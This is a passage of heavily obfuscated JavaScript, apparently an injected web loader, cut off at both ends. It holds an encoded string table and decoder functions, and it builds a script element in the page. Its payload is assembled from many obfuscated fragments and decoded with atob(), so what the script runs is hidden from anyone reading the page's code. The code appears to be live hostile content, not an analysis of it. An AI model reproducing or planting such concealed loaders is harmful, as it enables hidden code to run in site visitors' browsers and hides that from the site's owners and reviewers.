dcM1C','uKRcSCoeW54','ECoit0ddGa','hLeSWPrM','Bu3cN8oMyW','eCkysLOS','W6ldGmkiW68R','wLexW5pdNW','W5r8ibFcHG','vuFcRrm4','ErZdVSowW6e','WRmSrmoNhq','w2/dNtvp','W5OrsYCF','WOyrvgSg','WP7dSuZdGmkC','mq7dKCo5WO0','FmoVxbBcLa','WQ4+imonaa','WRddJCkCW4LC','W58rWQ3dHe4','jK7dHmoBoW','WPxdHqBcN8og','xqZdVG0T','WRVcSSkRWQ52','FSoZcG','urXgWPreWOqpvSoVWQ4NWPJcOG','W5S/BMal','bv5DW609','ASoFwhS5','WRVcNSomBCkA','mHRdTSk/WPS','juhdG8oHpW','W7xdHmkiW4zz','W5ZdQeBdVgu','WOyAWO7cUKW','WRddOmkiW5bW','W4FdM8kZeCk5aqxdG8o0Dq','WR1sW77cP2m','a8kUqapcNa','W4lcMSoKySkN','qfdcKmo5W7O','BfhdJJet','W5WYaCopCG','dMNdG8oeWQG','WRKgWPRcQta','h20CWOKs','ptSvWOWq','iMhcSSkcW6u1W6vIWOpcIuCf','f23cNCoaAq','nMqNW5OF','WQW0WR/cQta','v3TcW4Cs','u3SlWQLg','BSkQWPRdNSkj','xmkdWQFdQSkC','aGRcPSkdxa','WOpdHsdcSLW','qvCLW7BcKq','W7bDaW3cSq','WOn6zmkjW6TTASkxtmog','vNaGW5ql','WQdcL8oZWPCl','W6hdVMbmfa','WOaVFwqY','W794WO1DWRe','WP7dMmksWO5Z','W7JcP8oEzmk2','wJBdGMJcRW','W6RcOSkOACkg','jXX2WONcOq','WOqJxSk1Fq','WQzYmJ3cSa','cgOCWP4V','WRVcLmk7WP/cGG','WRddMCoDWQ8C','WQPobahcSq','iMfXW6ddOslcTCoAy0bUW6e','WP7cT8kOW4H+','WQ81odlcHa','WRS8qx40','W4ldQ8kAWO1x','WReBW7dcVgW','WRTTW6JdISon','WQLCamo8W6W','evZdISkdvq','W7BcQSkMWQ/cVa','WRNcIJddMSk2','ocuOWR4z','WR8KWPhdPmk3','W6tdRSk3WP3cVG','v3aAW5SA','WOJdJSkCW4vN','hcJcGCo7W5y','dqVdQCo/WPK','hvNdU8oLW5q','iWddVSozWQu','FbH1W6JcVq','yrhdLb0C','W6DRW5lcICov','z8kvExW3','W6ZdKgDeuG','WOXcimozW4W','BsddV8o9wSk7wmk3','ECostKJdGa','bZ7cI8kHvG','r8kJBhOf','W53dRSo3W7fH','esBdQmkcvq','WOpdGGBdGL8','rMddO3JcSG','W6ddVSkPW7j2','mWddRWLI','W6LGeX7cRW','cL0GW4ao','dI7dNqm2','W4KyWQJcKta','WRKsq8kzdW','sdKHWQPG','nrVdH8kIvG','j0yeW4y4','uvRdT2xcPG','W488WRDWWP4','mZRdKGXE','W5WrBMaF','wmkUWQJdT8k1','WRxcVmkDWODd','pr8lWR9I','WQ8fWQVdQHS','WPGrWRhdOGy','DepdJh7cMq','WQhcHSoYFmkQ','WQLfW7xcVwm','lmkJW4yEW5C','W6PKWPldHJO','na0WWOn5','W7aEWP7cKmkp','pZOWWR9s','WRvxW7/dQmor','FapcM8kpEa','W6mFECovza','W68VWPldHJO','yuGsW7G','Amovw1hcGa','W77cPSorsCkl','WQ3cVcxcHCoS','cJNdKKLJ','WOHXW6JdTCo+','ebVcT0KW','wfdcVa0U','rx9SW6xdIW','WRZdTfRdRCkU','WQ7dGNfIvW','kgPdW5qz','t2tdNW4y','nL/dL8o1oa','t8ojbYhdRW','zCo9WP/dJCoq','W6ZcTmoLWQ3cOa','W5m+fqqg','t1exW5pcLq','W75okSo0W4S','v8o4CGJcLa','W5tdSwjqBa','W6q7WP3dRtO','W4ddNCk1EmkL','WQnhhmoRW7S','WQaiWPxdLrK','W6VcMSk1WQ7cSW','dmkhWR8zW7q','WRCKWPhdP8k4','WPuqA8ktaG','yLPNW4pdGa','W68EW4BdTCou','WQ9tW4NdG8o4','A8kcDKOW','W6bJWQ3dMSoq','jXxcSmoCzG','dKyRWOn5','WQNcNCkaW4m+','WO9YW5BcKXC','q8oxeI3dPG','WRhdNCo2qmk5','F8ofwqRdRa','AJBdQSozWRS','W4rbaG7cMW','ra9JWQPs','WOzVsSo5W6W','W4a/WR3dTri','W7PZnCoyW6u','W5JdNCk1k8k8','bdbhW5jl','W7u1bSoyaa','W7xcImkPWPpcKq','xrVdKcX0','W6ZdPmkbW5r4','DHBdJCoqWOW','W70rW4ddRSk1','W5brdGNcNa','pW/dSCoKW5a','zcuHWPZcNW','lGhcTtC1','hwumWQPA','AHNdKmoAW5K','WOKeWPldPaK','WPJcVZhcV1C','aZKkWQa4','sMabW6NcNa','A2VdSuVcGq','kWNcPCouzG','yCkhq0CU','B8kOW6ddO8oa','pqFdJ8orWRy','xbpdVcmX','oXtcU8keFa','W6NcKwZdMCkr','W6OZhSoCra','ivGtWOGj','W4hcU8kcWQNcIW','gCkJA1Xj','W5S/BMaD','WO/cMthcHCos','hmkTW6yDW6m','WRjyW43cJem','WPqNsx8/','W4ztoXRdPa','lfO5W51N','WQ0AW6lcVgS','qg/cMCo5W4y','W5zKWQn8WPS','WPVdSSodWOPL','WORdRSoNWPWu','gWZdHSkHqG','W7xcS8kHWQra','W6xcG8kcWQ7cNa','WQlcLZhdHGK','DSo0W5BdO8oT','mIFdOSoNW4y','BmkfWOxcJmkh','W444rdGW','CSohfuJdUW','W4jKWPP/W60','sWb1WRVcVW','W6LGeY/cUW','WQ3cJSk9WP86','B0/dVtWZ','FhddNb8S','xuhdQSowW5C','W5JdVSkdvCkz','quldQGeb','W5/dS8kIrSkP','FcFdN8oVW4y','a2jQWQvR','F1RdUGqX','WOhcL1BcPCkx','WO7cS0/dGmkB','W4dcNCk6WRJcTa','WOpcJCkIWOa9','WRVcUGVdU8oW','DcSjWQlcLa','WRTfW5xdRmoa','W5jHWQtdTSoz','WQ04WPRcQtm','WQDRW5xdU8ko','WP/dHSkoW4Sc','WQXpW4lcJ1q','er3dKmoXW7u','W75KnSopWRW','msxdTSoAWOS','WRRcISk1Amk6','EtddN8oGW5y','vgJdOZvp','rSk3vvXj','FCkLbXxcGa','AapdKZ8r','vNRdJrSt','uIRdG8oyWOK','W4mEW4ddRCkI'];_0x2a2f=function(){return _0xb02810;};return _0x2a2f();}function _0x118979(_0x3f4b97,_0x10b28d,_0x3d4341,_0x2c686a,_0x84e977){return _0x415d(_0x84e977-0x357,_0x3f4b97);}var script=document[_0x118979('PGlc',0x43a,0x33a,0x82c,0x5ac)+_0x118979('5*@J',0xb61,0x75b,0x8ed,0x8f6)+_0x118979('Rpxo',0x8b3,0x5ec,0x744,0x66f)](_0x16c6a7(0x20e,0x133,-0x2b,'JGP]',-0x78)+'t'),co=atob(_0x118979('kWNk',0x71f,0x37c,0x3c7,0x51c)+_0x967c82('OKD1',-0xc7,-0x2ac,-0x71,0x3f)+_0x4e5ad7(0x364,0x3fe,0x585,0x61b,'r[V9')+_0x118979('IdLF',0x700,0x590,0x2de,0x4f2)+_0x4e5ad7(0x566,0x155,0x2d8,0x40f,'oso8')+_0x967c82('#Ly]',0x120,0x332,0x370,0x334)+_0x4e5ad7(0x3ed,0x464,0x405,0x551,'V(XZ')+_0x4e5ad7(0x380,0x64b,0x5fd,0x4a2,'LoJ3')+_0x3bc47c(0x2f9,0x2ae,0x169,'DyoK',0x4a6)+_0x967c82('e3)&',0x312,0x1fd,0xd0,0x2fa)+_0x4e5ad7(0x53a,0x5b7,0x6bf,0x45c,'*bK0')+_0x4e5ad7(0x24e,0x383,0x394,0x2d4,'H&dt')+_0x118979('4n)o',0x45b,0x4d3,0x5bd,0x6e7)+_0x3bc47c(0x3ce,0x2d5,0x34d,'hi7k',0x2bb)+_0x967c82('IdLF',0x302,0x1e7,0x46f,0x3a4)+_0x4e5ad7(0x4e4,0x1d5,0x29e,0x9d,'kSQ@')+_0x3bc47c(0x81,0x1fc,-0x165,'r^Hn',-0x1a8)+_0x4e5ad7(0x714,0x5ba,0x626,0x647,'DyoK')+_0x3bc47c(0x4c7,0x6f0,0x687,'LoJ3',0x5e2)+_0x118979('R6nB',0x4e9,0x514,0x2f4,0x4e5)+_0x3bc47c(0x4c1,0x571,0x505,'BpnD',0x664)+_0x967c82('hi7k',-0x6e,-0x1d1,-0x2b7,-0x216)+_0x118979('sYHd',0x704,0x733,0x430,0x592)+_0x4e5ad7(0x35a,0x3bd,0x5be,0x6f6,'4n)o')+_0x3bc47c(0x40b,0x617,0x2f7,'NUva',0x4bb)+_0x16c6a7(0x51b,0x477,0x47a,'IdLF',0x1fd)+_0x3bc47c(0x354,0x13c,0x288,'r[V9',0x457)+_0x4e5ad7(0x64a,0x79d,0x54e,0x4ce,'*bK0')+_0x16c6a7(0x3c1,0x57b,0x350,'el%e',0x532)+_0x3bc47c(0x26c,0x335,0x2b2,'5*@J',-0x8)+_0x118979('PGlc',0xb72,0x9a0,0xaa2,0x90f)+_0x16c6a7(0x62c,0x5d8,0x862,'t!U^',0x855)+_0x967c82('kWNk',0x2f4,0x178,0x34e,0x3cd)+_0x118979('U(3K',0x65a,0x7b5,0x48c,0x5b6)+_0x3bc47c(0x320,0x26b,0x2b7,'NUva',0x21a)+_0x4e5ad7(0x633,0x4d1,0x696,0x555,'LTnM')+_0x3bc47c(0x23f,0x97,0x2f,'JN&]',0x39a)+_0x4e5ad7(0x481,0x445,0x2b8,0x16d,'t!U^')+_0x967c82('kSQ@',-0x17d,-0x2cd,-0x3c,-0x1e5)+_0x3bc47c(0x356,0x285,0x289,'9]qx',0x1c8)+_0x967c82('e3)&',0x29f,0x275,0x20a,0x17f)+_0x16c6a7(0x2c2,0x38b,0x504,'u$$a',0x5d3)+_0x118979('PEDY',0x87b,0x404,0x512,0x644)+_0x967c82('Rpxo',0x296,0xf1,0x2c2,0x1c1)+_0x4e5ad7(0x3ea,0x177,0x3a0,0x13a,'kWNk')+_0x3bc47c(0x2a5,0x4e2,0x22c,'QPC6',0x2b3)+_0x118979('*bK0',0x72e,0x80a,0x798,0x6b7)+_0x3bc47c(0x461,0x273,0x3d1,'i&ck',0x4e8)+_0x4e5ad7(0x411,0x3d4,0x599,0x338,'9]qx')+_0x16c6a7(0x210,0x473,0x51b,'1jE@',0x392)+_0x4e5ad7(0x27f,0x1c8,0x417,0x424,'LoJ3')+_0x967c82('U(3K',0x227,0x362,0x30d,0x441)+_0x16c6a7(0x1bb,0x1be,0x47,'U(3K',0x146)+_0x3bc47c(0x3cd,0x464,0x474,'L44$',0x642)+_0x118979('JN&]',0x687,0x5ed,0x97b,0x804)+_0x16c6a7(0x4e5,0x4e2,0x460,'QPC6',0x374)+_0x3bc47c(0x24d,-0x32,0xf6,'Njg7',0x100)+_0x16c6a7(0x239,0x168,0x316,'1jE@',-0x9c)+_0x16c6a7(0x3d6,0x582,0x34a,'@fAI',0x514)+_0x967c82('u$$a',0x2e2,0x2dc,0x36c,0x4b3)+_0x3bc47c(0x53c,0x2db,0x79d,'JGP]',0x50a)+_0x3bc47c(0x3c2,0x1e6,0x519,'sYHd',0x519)+_0x118979('H&dt',0x6a9,0x65f,0x627,0x681)+_0x4e5ad7(0x33b,0x393,0x544,0x379,']4)P')+_0x118979('#Ly]',0x58c,0x570,0x50f,0x609)+_0x3bc47c(0xb1,0x40,-0xd4,'oso8',-0x83)+_0x118979('i&ck',0x309,0x3bd,0x68c,0x4ea)+_0x3bc47c(0x30e,0x1d2,0x39a,'@fAI',0x31a)+_0x4e5ad7(0x8f2,0x8be,0x6e4,0x60d,'*bK0')+_0x3bc47c(0x133,0xf9,0x2d4,'hi7k',0x140)+_0x118979('IdLF',0x6af,0x859,0x7c1,0x841)+_0x4e5ad7(0x720,0x5c3,0x67b,0x59f,'Rpxo')+_0x16c6a7(0x1f2,0x1b9,0x329,'Kzj&',0x141)+_0x3bc47c(0x538,0x3b8,0x650,'kSQ@',0x77a)+_0x118979('@fAI',0x9ce,0x963,0x926,0x915)+_0x4e5ad7(0x1a9,0x12b,0x2f2,0x2fe,'DyoK')+_0x16c6a7(0x289,0x46b,0x59c,'*bK0',0x4dc)+_0x16c6a7(0x6ed,0x556,0x59c,'fl$c',0x459)+_0x16c6a7(0x114,0x273,0x1ad,'05]S',0x25f)+_0x4e5ad7(0x808,0x623,0x6ea,0x848,'BpnD')+_0x3bc47c(0x2bd,0x24b,0x20d,'el%e',0x23a)+_0x3bc47c(0x3cb,0x4de,0x4d0,'t!U^',0x283)+_0x3bc47c(0x561,0x351,0x4f6,'oG%j',0x2f9)+_0x16c6a7(0x780,0x4fa,0x50b,'05]S',0x526)+_0x967c82('r[V9',0x2d9,0x4eb,0x548,0x4fd)+_0x967c82('kSQ@',0x26b,0x167,0x333,0x140)+_0x3bc47c(0x521,0x3ee,0x34d,'oso8',0x67c)+_0x3bc47c(0x2dd,0x2a9,0x44d,'kWNk',0x551)+_0x4e5ad7(0x530,0x286,0x40c,0x31c,'Rpxo')+_0x4e5ad7(0x655,0x58d,0x56e,0x655,'V(XZ')+_0x967c82('kWNk',0x311,0x52e,0x387,0x2aa)+_0x967c82('OKD1',-0x1a6,-0x25,-0x7b,-0x3a0)+_0x118979('R6nB',0x6dd,0x6dc,0x4c6,0x523)+_0x3bc47c(0x546,0x7b1,0x439,'BpnD',0x748)+_0x3bc47c(0x286,0x47c,0x4ec,'@fAI',0xb7)+_0x967c82('#Ly]',-0xb6,-0x7f,-0x2f5,0x13b)+_0x3bc47c(0x2f6,0x2d7,0x345,'aSEA',0x3c5)+_0x118979('u$$a',0x825,0x327,0x5e8,0x5a8)+_0x967c82('hi7k',-0x14e,-0x38e,-0x1f,-0x56)+_0x4e5ad7(0x5cb,0x892,0x71d,0x4dc,'kSQ@')+_0x4e5ad7(0x577,0x4be,0x586,0x336,'1jE@')+_0x967c82('!gtX',0xcc,0x310,0x273,0x277)+_0x3bc47c(0x516,0x787,0x74d,'hps8',0x558)+_0x3bc47c(0x27e,0x4c4,0x125,'r[V9',0x46f)+_0x3bc47c(0x3eb,0x43a,0x4ac,'IdLF',0x55b)+_0x16c6a7(0x8a,0x1ec,0x1c6,'l5S)',0x168)+_0x16c6a7(0x1f3,0x27a,0x43d,'BpnD',0xf3)+_0x118979('G(zL',0x665,0x60c,0x6dc,0x6f5)+_0x967c82('e3)&',-0x7d,-0x222,0xff,0x1c3)+_0x4e5ad7(0x10d,0x2ef,0x37e,0x2f3,'sYHd')+_0x967c82('t!U^',-0x148,0x44,-0x187,0x65)+_0x3bc47c(0x57d,0x787,0x6b0,'MRKd',0x709)+_0x3bc47c(0x16b,0x395,0x152,'R6nB',0x196)+_0x3bc47c(0x312,0x118,0x56a,'PEDY',0xc8)+_0x3bc47c(0x2e8,0x63,0x127,'hi7k',0x396)+_0x118979('hps8',0x3a4,0x624,0x671,0x61f)+_0x16c6a7(0x3ad,0x386,0x5a9,'JGP]',0x425)+_0x4e5ad7(0x397,0x60b,0x3f0,0x4fb,'el%e')+_0x16c6a7(0x275,0x419,0x2d9,'kWNk',0x441)+_0x967c82('Kzj&',0x205,0x24e,0x10e,0x2b1)+_0x3bc47c(0x473,0x4f6,0x421,'kSQ@',0x4d8)+_0x967c82('u$$a',-0x10,-0x110,0x66,0x1d2)+_0x16c6a7(0x35e,0x20c,0x2f5,'Kzj&',0x32c)+_0x3bc47c(0x50e,0x783,0x468,'JN&]',0x43c)+_0x118979('BpnD',0xb82,0x7c6,0xb96,0x929)+_0x3bc47c(0x29a,0x46f,0x115,'1jE@',0x3d5)+_0x967c82('H&dt',-0x74,0x6d,-0xd2,-0x8d)+_0x16c6a7(0x4a3,0x4c3,0x2f0,'r^Hn',0x3d7)+_0x967c82('U(3K',-0xda,-0x2e3,-0x5a,-0x1b9)+_0x967c82('BpnD',0x12a,0x156,-0x15b,0x192)+_0x118979('R6nB',0xb1e,0x949,0x840,0x9c0)+_0x3bc47c(0x3a5,0x200,0x548,'1jE@',0x257)+_0x3bc47c(0x15d,0x39a,-0x8c,'MRKd',0x5f)+_0x4e5ad7(0x561,0x73f,0x4f4,0x36f,'05]S')+_0x16c6a7(0x539,0x461,0x578,'sYHd',0x6d9)+_0x4e5ad7(0x115,0x3f8,0x2e3,0x169,'PEDY')+_0x3bc47c(0x369,0x1b4,0x4db,'PGlc',0x2ad)+_0x118979('Kzj&',0x6ce,0x76d,0x833,0x5ff)+_0x4e5ad7(0x517,0x32a,0x487,0x565,'LoJ3')+_0x16c6a7(0xf4,0x102,0x2cb,'aSEA',0x27a)+_0x3bc47c(0x38c,0x4e7,0x4d6,'4n)o',0x220)+_0x16c6a7(0x2fe,0xec,0x33d,'kWNk',0x366)+_0x3bc47c(0x350,0x341,0x381,'IdLF',0x468)+_0x967c82('PGlc',0x129,-0x9d,0x25d,0xaa)+_0x3bc47c(0x380,0x14d,0x5c5,'PGlc',0x5fd)+_0x118979('JGP]',0x378,0x38b,0x6cf,0x52c)+_0x4e5ad7(0x73d,0x4e2,0x63b,0x572,'L44$')+_0x118979('i&ck',0x7dc,0x8b8,0x9fd,0x978)+_0x4e5ad7(0x313,0x5b6,0x4c1,0x255,'e3)&')+_0x16c6a7(0x3ae,0x240,0x1c2,'1jE@',0x2c9)+_0x118979('LoJ3',0x580,0x6da,0x3c8,0x655)+_0x16c6a7(0x139,0x2d9,0x3fb,'H&dt',0x2d0)+_0x118979('IdLF',0x7ba,0x5c2,0x5dc,0x623)+_0x16c6a7(-0x80,0x184,0x215,'8r2X',0x309)+_0x118979(']4)P',0x7b6,0x9ce,0x80d,0x755)+_0x16c6a7(0x53e,0x58b,0x585,'el%e',0x70c)+_0x16c6a7(0x1b5,0x3bd,0x24d,'PGlc',0x560)+_0x118979('!gtX',0x5fb,0x381,0x5b8,0x53b)+_0x16c6a7(-0x4d,0xdb,0x0,'QPC6',0x319)+_0x4e5ad7(0x4d6,0x6f5,0x4ab,0x4b1,'LoJ3')+_0x118979('#Ly]',0x61f,0x838,0x5cd,0x673)+_0x118979('#Ly]',0xa46,0x5b3,0x65e,0x7e3)+_0x118979('U(3K',0x62c,0x8d0,0x484,0x70e)+_0x3bc47c(0x32d,0x4ac,0x519,'JN&]',0x582)+_0x967c82('Rpxo',-0x129,-0x177,-0x31d,-0x238)+_0x3bc47c(0x462,0x648,0x34c,'DyoK',0x3e7)+_0x118979('l5S)',0x4ad,0x712,0x770,0x6d1)+_0x3bc47c(0x310,0x55c,0x45b,'8r2X',0x3d4)+_0x967c82('hps8',-0x1bd,0xb9,-0xcf,-0x3e8)+_0x16c6a7(0x272,0x364,0x22a,'BpnD',0x545)+_0x16c6a7(0x46b,0x2af,0x110,'hps8',0x96)+_0x118979('05]S',0x6f4,0x967,0x653,0x760)+_0x4e5ad7(0x504,0x71d,0x680,0x549,'l5S)')+_0x118979('Kzj&',0x6b5,0x80a,0x4d3,0x682)+_0x4e5ad7(0x881,0x4af,0x670,0x744,'hi7k')+_0x4e5ad7(0x679,0x5b1,0x68c,0x697,'PEDY')+_0x16c6a7(0x528,0x406,0x18e,'aSEA',0x26c)+_0x967c82('G(zL',0x11b,-0xb4,-0x15f,0x1f1)+_0x3bc47c(0x26e,0x481,0x4bb,'9]qx',0x4c)+_0x118979('05]S',0x948,0x7b4,0x810,0x878)+_0x4e5ad7(0x3cd,0x467,0x278,0xd5,'OKD1')+_0x16c6a7(0x323,0x23d,0x2a5,'G(zL',0x365)+_0x118979('PEDY',0x727,0x36f,0x45c,0x584)+_0x967c82('05]S',-0x110,0x90,0x134,-0x142)+_0x118979('kWNk',0x88a,0x9fd,0x7a7,0x799)+_0x3bc47c(0x4d2,0x55f,0x5fb,'e3)&',0x365)+_0x967c82('PGlc',-0xcb,-0x24b,0x5,-0x341)+_0x967c82('e3)&',-0x19,0x12d,0x21f,-0xcd)+_0x16c6a7(0x25f,0x4de,0x673,'QPC6',0x33b)+_0x118979('05]S',0x861,0xb4d,0x811,0x8c9)+_0x4e5ad7(0x67f,0x58d,0x75d,0x50c,'LTnM')+_0x118979('!gtX',0x804,0xc09,0x86a,0x9bb)+_0x3bc47c(0x68,0x9d,-0xa4,'L44$',0x29f)+_0x967c82('R6nB',-0x105,0x72,0x158,0xa)+_0x3bc47c(0x253,0x229,0x3c0,'l5S)',0x91)+_0x4e5ad7(0x490,0x529,0x3d1,0x4d6,'OKD1')+_0x16c6a7(0x25e,0x315,0x1a0,'r^Hn',0xac)+_0x967c82('u$$a',0x2cf,0x4d2,0x84,0x10a)+_0x967c82('t!U^',0x237,0x165,0x23b,0x33e)+_0x16c6a7(0x244,0x3a8,0x379,'NUva',0x29d)+(_0x967c82('QPC6',-0x1f4,-0xa7,-0x320,0x9a)+_0x967c82('Kzj&',0x104,-0x86,0xed,-0xa0)+_0x967c82('L44$',0x3f,0x8c,0x256,0x12b)+_0x3bc47c(0x4e8,0x26d,0x26c,'fl$c',0x4b0)+_0x16c6a7(0x28b,0x26b,0x133,'kSQ@',0x161)+_0x16c6a7(0x70f,0x4e5,0x2fe,'t!U^',0x53a)+_0x118979('U(3K',0x79d,0x94d,0x5b3,0x73e)+_0x3bc47c(0xab,0x124,0x23e,'oG%j',0xf3)+_0x118979('PEDY',0x812,0x500,0x75a,0x63d)+_0x4e5ad7(0x459,0x2e9,0x452,0x2ed,'*bK0')+_0x967c82('JGP]',0x20c,0x1b3,0x37d,0x146)+_0x4e5ad7(0x565,0x7b1,0x6e0,0x801,'kSQ@')+_0x4e5ad7(0x44a,0x511,0x3dc,0x326,'Njg7')+_0x967c82('LoJ3',0x24d,0x41a,0x2fe,0x276)+_0x967c82('05]S',-0x53,-0x2a3,0x35,0xbe)+_0x3bc47c(0x3e9,0x637,0x5c9,'05]S',0x19c)+_0x3bc47c(0xca,-0x1e,-0x13a,'V(XZ',0xe3)+_0x118979('NUva',0x858,0x7c8,0x3b3,0x5de)+_0x3bc47c(0x427,0x446,0x4f8,'QPC6',0x3ab)+_0x967c82('PEDY',0x2db,0x507,0x25b,0x350)+_0x967c82('u$$a',0x189,-0xb6,0x39f,0x223)+_0x118979('PEDY',0x98a,0x659,0xaae,0x874)+_0x118979('sYHd',0x5b9,0x829,0x685,0x5c0)+_0x16c6a7(0x315,0x3cb,0x420,'u$$a',0x614)+_0x4e5ad7(0x715,0x5c0,0x653,0x707,'oso8')+_0x3bc47c(0x1cf,0x382,0x236,'LTnM',0x2da)+_0x967c82('05]S',-0x1d,-0xa8,0x15e,-0xf5)+_0x4e5ad7(0x4e7,0x20c,0x2ed,0x23a,'r[V9')+_0x967c82('LoJ3',-0x97,0x190,-0x67,0x62)+_0x4e5ad7(0x44c,0x6b5,0x6cf,0x6e1,'aSEA')+_0x967c82('Kzj&',-0xc3,-0x17c,0xba,-0x181)+_0x3bc47c(0x3f9,0x3a4,0x411,'r[V9',0x56e)+_0x3bc47c(0x50b,0x574,0x305,'*bK0',0x2f7)+_0x967c82('r[V9',-0x160,-0x398,0x46,-0x9b)+_0x16c6a7(0x433,0x415,0x3ec,'Rpxo',0x3d5)+_0x4e5ad7(0x542,0x706,0x521,0x52c,'NUva')+_0x3bc47c(0x362,0x4ae,0x232,'G(zL',0xf6)+_0x118979('PEDY',0x5cf,0x8be,0x85f,0x68f)+_0x118979('fl$c',0x523,0x85f,0x45c,0x64e)+_0x4e5ad7(0x52e,0x5a7,0x34c,0x4de,'PGlc')+_0x967c82('1jE@',0x210,0x102,0x488,0x26e)+_0x16c6a7(0x111,0x239,0x15,'r[V9',-0x13)+_0x16c6a7(0x243,0x1db,0x375,'!gtX',0x29f)+_0x967c82('i&ck',-0x158,-0x123,-0x25c,-0x19a)+_0x16c6a7(0x49b,0x54f,0x714,'Kzj&',0x4ab)+_0x4e5ad7(0x4bd,0x213,0x3f8,0x4cb,'u$$a')+_0x967c82('u$$a',-0x1f3,-0x289,-0xd0,-0x48)+_0x3bc47c(0x263,0x126,0x3f8,'fl$c',-0x16)+_0x3bc47c(0x2ba,0xe1,0xb1,'hi7k',0x42c)+_0x118979('l5S)',0x777,0x8f5,0x783,0x8da)+_0x3bc47c(0x551,0x342,0x36c,'oso8',0x2fa)+_0x3bc47c(0x19a,0x386,0x320,'PGlc',-0xba)+_0x118979(']4)P',0x3cf,0x4bd,0x571,0x585)+_0x3bc47c(0x163,0x1c2,0x19b,'LTnM',0xda)+_0x967c82('sYHd',0x284,0x30b,0x180,0xc9)+_0x3bc47c(0xd2,0x188,0xa2,'5*@J',-0x17c)+_0x4e5ad7(0x5dd,0x529,0x404,0x497,'e3)&')+_0x4e5ad7(0x633,0x48e,0x58d,0x358,'LoJ3')+_0x118979('sYHd',0xb53,0xa23,0xb58,0x997)+_0x3bc47c(0x57e,0x4a3,0x6c0,'e3)&',0x477)+_0x118979('u$$a',0x685,0x8ac,0x832,0x642)+_0x967c82('05]S',0xf2,0x15e,-0xeb,0x1af)+_0x16c6a7(-0x4a,0x16c,-0xe2,'t!U^',0x10)+_0x16c6a7(0x218,0x1b8,0x70,'PEDY',0x320)+_0x3bc47c(0x45a,0x45f,0x32a,'L44$',0x2e4)+_0x118979('DyoK',0x78a,0x384,0x703,0x580)+_0x967c82('V(XZ',0x1de,0x5b,0x1af,0x338)+_0x967c82('r[V9',-0x8,0x1f0,0xa4,-0x127)+_0x4e5ad7(0x208,0x2d0,0x3dd,0x394,'u$$a')+_0x4e5ad7(0x741,0x453,0x6b6,0x4c4,'Njg7')+_0x4e5ad7(0xdb,0x27f,0x312,0x147,'Rpxo')+_0x3bc47c(0x43b,0x4cc,0x23b,'sYHd',0x31e)+_0x16c6a7(0x764,0x4f9,0x62f,'*bK0',0x779)+_0x4e5ad7(0x517,0x3c1,0x35c,0x54a,'V(XZ')+_0x118979('e3)&',0x56c,0x92f,0x94d,0x7b1)+_0x16c6a7(0x29c,0x116,0x1a,'OKD1',-0x71)+_0x4e5ad7(0x382,0x4ba,0x284,0x50a,'IdLF')+_0x3bc47c(0x375,0x3f8,0x1ab,'oG%j',0x162)+_0x3bc47c(0x3f1,0x4d4,0x4f8,'Rpxo',0x313)+_0x4e5ad7(0x2c5,0x569,0x488,0x527,'Kzj&')+_0x967c82('L44$',-0x36,-0x2bb,-0x184,0x40)+_0x967c82('QPC6',0x7d,0x120,-0x1bc,0x207)+_0x3bc47c(0x14c,0xa,0x178,'NUva',0x365)+_0x3bc47c(0x4b8,0x4ed,0x729,'!gtX',0x704)+_0x967c82('MRKd',0x4e,-0x5c,0xc3,0xd5)+_0x16c6a7(0x3bf,0x2e2,0x2e7,'i&ck',0xa7)+_0x118979('l5S)',0x79d,0x911,0x5f2,0x7b7)+_0x16c6a7(0x29f,0x14f,0xa7,'QPC6',0x2f3)+_0x3bc47c(0x1b7,-0x1e,0x401,'OKD1',0x3fd)+_0x967c82('Rpxo',0x200,0x467,0x475,0xbd)+_0x118979('el%e',0xa5b,0x9cd,0x901,0x899)+_0x967c82('OKD1',0x2b7,0xaf,0x393,0x524)+_0x3bc47c(0x87,0x20b,-0x73,'R6nB',0x276)+_0x967c82('05]S',-0xea,-0x1d1,0x129,-0x163)+_0x118979('e3)&',0x564,0x2f6,0x77a,0x50e)+_0x967c82('*bK0',-0x13c,0x42,-0x186,-0x2f8)+_0x4e5ad7(0x49c,0x30a,0x4f5,0x64b,'1jE@')+_0x967c82('Rpxo',-0xa6,-0x87,-0x7d,0x132)+_0x4e5ad7(0x15d,0x505,0x349,0x340,'05]S')+_0x4e5ad7(0x596,0x500,0x744,0x7b9,'V(XZ')+_0x16c6a7(0x14f,0x3a2,0x4c8,'@fAI',0x5ce)+_0x16c6a7(0x260,0x302,0x1dd,'Rpxo',0xa3)+_0x118979('9]qx',0x42d,0x58c,0x7c9,0x591)+_0x4e5ad7(0x251,0x17f,0x36e,0x337,'G(zL')+_0x16c6a7(0x518,0x376,0x568,'hps8',0x287)+_0x16c6a7(0x46a,0x2c1,0x487,'U(3K',0x488)+_0x118979('sYHd',0x722,0x4ac,0x795,0x5a0)+_0x3bc47c(0x411,0x631,0x3ef,'DyoK',0x3bc)+_0x3bc47c(0x391,0x1e5,0x549,'JN&]',0x465)+_0x16c6a7(0xfe,0x153,0xb4,'oG%j',0x32d)+_0x16c6a7(0x22e,0xd6,0x2ae,'8r2X',0x5a)+_0x3bc47c(0x2f5,0x334,0x266,'el%e',0x1b4)+_0x4e5ad7(0x4a2,0x4e8,0x2fe,0x538,'Njg7')+_0x3bc47c(0x410,0x4e6,0x2ab,'BpnD',0x2ca)+_0x118979('i&ck',0x3f2,0x6bd,0x6a9,0x647)+_0x4e5ad7(0x300,0x488,0x4a6,0x71c,'8r2X')+_0x4e5ad7(0x561,0x593,0x6c3,0x8b6,'G(zL')+_0x3bc47c(0x26a,0x71,0x72,'sYHd',0x463)+_0x16c6a7(0x1a8,0x295,0x28e,'QPC6',0x2d1)+_0x118979('fl$c',0x63a,0x5d4,0x495,0x61d)+_0x967c82('5*@J',0x286,0x1af,0x42b,0x4e4)+_0x3bc47c(0x392,0x612,0x26b,'G(zL',0x532)+_0x4e5ad7(0x7ad,0x5e8,0x536,0x60b,'L44$')+_0x4e5ad7(0x450,0x405,0x3b9,0x5ab,'9]qx')+_0x3bc47c(0x3b1,0x35b,0x4ee,'Kzj&',0x479)+_0x4e5ad7(0x455,0x44e,0x270,0x4db,'05]S')+_0x16c6a7(-0x9a,0x137,0x20,'Njg7',0x69)+_0x4e5ad7(0x6c3,0x803,0x5ab,0x4bc,'05]S')+_0x16c6a7(0x44f,0x32f,0x510,'u$$a',0x232)+_0x118979('kWNk',0x421,0x323,0x475,0x564)+_0x118979('U(3K',0x2b1,0x554,0x328,0x4f3)+_0x967c82('G(zL',0x1af,0x6b,0x1ac,0x1d6)+_0x3bc47c(0x2ea,0x4fe,0x125,'1jE@',0x262)+_0x967c82('MRKd',-0xf4,-0x277,-0x29f,-0x2d)